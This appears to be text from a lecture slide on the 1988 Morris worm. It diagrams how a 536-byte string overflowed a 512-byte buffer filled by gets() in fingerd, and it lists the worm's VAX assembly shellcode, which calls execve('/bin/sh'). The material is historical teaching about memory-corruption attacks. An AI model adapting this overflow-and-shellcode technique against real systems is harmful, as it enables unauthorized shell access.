 Contents of the stack
Function return address
. . .
buffer gets filled
by gets(buffer)
Worm sends 536 bytes!
buffer[511]
buffer[0]
points to
In the string sent by the worm
pushl #0068732f “/sh\0”
pushl #6e69622f “/bin”
movl sp, r10
pushl #0
pushl #0
pushl r10
pushl #3
movl sp, ap
chmk #3b execve() call
Meaning: execve(“/bin/sh”, 0, 0)